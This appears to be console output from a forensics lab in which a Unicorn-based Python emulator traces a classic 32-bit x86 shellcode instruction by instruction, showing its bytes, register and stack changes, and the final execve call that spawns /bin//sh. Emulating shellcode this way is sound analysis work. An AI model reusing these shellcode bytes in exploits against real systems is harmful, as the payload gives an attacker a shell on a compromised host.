 forensics@forensics-VirtualBox:~/unicorn/bindings/python$ python3 emul.py
===========================================
1000000: 31 c0               xor eax, eax
1000002: 50                  push eax
        | Memory (WR): addr 11ffffc, size: 4, value: 0
        | ESP: 011ffffc
1000003: 68 2f 2f 73 68      push 0x68732f2f
        | Memory (WR): addr 11ffff8, size: 4, value: 68732f2f
        | ESP: 011ffff8
1000008: 68 2f 62 69 6e      push 0x6e69622f
        | Memory (WR): addr 11ffff4, size: 4, value: 6e69622f
        | ESP: 011ffff4
100000d: 89 e3               mov ebx, esp
        | EBX: 011ffff4
100000f: 50                  push eax
        | Memory (WR): addr 11ffff0, size: 4, value: 0
        | ESP: 011ffff0
1000010: 53                  push ebx
        | Memory (WR): addr 11fffec, size: 4, value: 11ffff4
        | ESP: 011fffec
1000011: 89 e1               mov ecx, esp
        | ECX: 011fffec
1000013: 99                  cdq
1000014: b0 0b               mov al, 0xb
        | EAX: 0000000b
1000016: cd 80               int 0x80
[SYSCALL(INT 0x80)] SYS_EXECV (Path: '/bin//sh', Arg: '')